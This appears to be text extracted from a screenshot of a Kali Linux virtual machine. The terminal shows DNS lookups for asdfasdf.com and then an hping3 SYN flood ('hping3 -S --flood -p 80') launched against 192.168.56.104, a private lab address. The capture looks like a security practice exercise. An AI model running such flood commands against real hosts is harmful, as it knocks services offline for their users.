 Kali lunix [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 18:18
kali@kali: ~
Session Actions Edit View Help
Name: asdfasdf.com
Address: 139.162.181.76
Name: asdfasdf.com
Address: 172.104.251.198
Name: asdfasdf.com
Address: 139.162.174.209
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:fe00:2692
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:feed:783e
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:feeb:9d4b
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:fe91:5d91
┌──(kali㉿kali)-[~]
└─$ nslookup asdfasdf.com
Server: 192.168.43.157
Address: 192.168.43.157#53
Non-authoritative answer:
Name: asdfasdf.com
Address: 139.162.174.209
Name: asdfasdf.com
Address: 172.104.251.198
Name: asdfasdf.com
Address: 139.162.181.76
Name: asdfasdf.com
Address: 172.104.149.86
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:fe91:5d91
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:feeb:9d4b
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:feed:783e
Name: asdfasdf.com
Address: 2a01:7e01::f03c:95ff:fe00:2692
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 80
[sudo] password for kali:
hping3: missing host argument
Try `hping3 --help' for more information.
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 80 192.168.56.104
HPING 192.168.56.104 (eth0 192.168.56.104): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Right Ctrl